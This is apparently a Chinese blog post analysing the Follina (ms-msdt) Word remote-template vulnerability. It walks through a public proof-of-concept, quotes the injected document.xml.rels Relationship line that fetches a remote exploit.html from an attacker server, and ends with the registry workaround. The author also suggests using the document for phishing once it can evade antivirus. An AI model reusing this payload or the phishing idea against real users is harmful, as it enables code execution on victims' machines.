漏洞简介

该文档使用 Word 远程模板功能从远程网络服务器检索 HTML 文件,该服务器使用 ms-msdt MSProtocol URI 方案加载代码并执行 PowerShell,禁用宏,仍能通过MSDT功能执行代码(恶意 Word 文档通常用于通过宏执行代码)。Microsoft Defender 当前无法阻止执行。受保护的视图启动无需打开文档即可运行

影响版本

简单来说基本通杀

漏洞复现



先看网上的poc

https://github.com/chvancooten/follina.py

大概意思为生成一个docx的文档和一个远程的html,猜测是通过打开docx来请求html里的命令,从而执行

我们这里把生成的docx文件复制到测试机器上进行测试,会出现程序兼容性(正常情况),并且成功弹出计算器。

然后我们再来查看poc代码,发现是修改”src/docx/word/_rels/document.xml.rels” 里面的内容

我们打开生成的docx和本地新建的docx进行document.xml.rels对比发现大概是多了这些内容:

<Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://ip:80/exploit.html!x-usc:http://ip:80/exploit.html" TargetMode="External"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer2.xml"/></Relationships>可以看到和我们猜想的情况一样是去请求服务器上的html文件来执行命令,所以需要把html文件放到可以访问的服务器上,然后修改“document.xml.rels”文件中的服务器地址,我们只需把想要执行的命令在服务端进行更改即可。

经过测试目前火绒、360已经可以识别,后续如果可以免杀可以当作钓鱼进行使用。

修复方案

目前微软暂未针对此漏洞发布安全补丁,提供了临时修复措施进行防护:

禁用MSDT URL协议

1、以管理员身份运行命令提示符。

2、备份注册表项后,执行命令

reg export HKEY_CLASSES_ROOT\ms-msdt filename

3、再执行命令

reg delete HKEY_CLASSES_ROOT\ms-msdt /f

请登录后查看回复内容